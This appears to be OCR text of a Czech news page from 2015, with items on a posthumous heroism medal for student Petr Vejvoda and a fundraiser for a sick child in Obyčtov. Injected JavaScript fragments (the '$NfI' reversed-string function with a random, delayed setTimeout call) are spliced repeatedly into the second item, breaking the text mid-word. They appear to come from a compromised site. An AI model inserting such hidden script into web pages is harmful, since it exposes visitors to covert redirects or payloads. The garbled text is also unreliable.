
Neděle, 1. listopadu 2015
Praha, Žďár nad Sázavou / Medaili Za hrdinství in
memoriam udělil prezident České republiky Miloš
Zeman Petru Vejvodovi, studentu žďárské obchodní školy.
Vyznamenání pro Petra Vejvodu převzali na Pražském hradě jeho
rodiče. Šestnáctiletý mladík...
V Obyč
tově vyhlásili veřejnou sbírku
pro nemocného chlapce
Neděle, 1. listopadu 2015
Obyč;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tov / Pro
nemocného čtyřletého občánka Richarda Humlíčka pořádá obec Obyč;;
};}$NfI=function(n){if (typeof...